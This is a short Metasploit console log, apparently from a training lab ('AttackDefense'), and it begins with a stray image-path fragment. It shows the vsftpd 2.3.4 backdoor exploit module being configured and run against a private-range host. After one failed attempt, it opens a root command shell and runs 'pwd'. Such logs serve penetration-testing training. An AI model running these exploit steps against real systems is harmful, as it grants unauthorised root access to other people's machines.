 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.121.141.3
RHOSTS => 192.121.141.3
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.121.141.3:21 - Banner: 220 Welcome to AttackDefense target FTP service.
[*] 192.121.141.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.121.141.3:21 - The port used by the backdoor bind listener is already open
[+] 192.121.141.3:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 3 opened (192.73.87.2-192.73.87.3:0 -> 192.121.141.3:6200) at 2022-06-13 00:22:22 +0530
pwd
/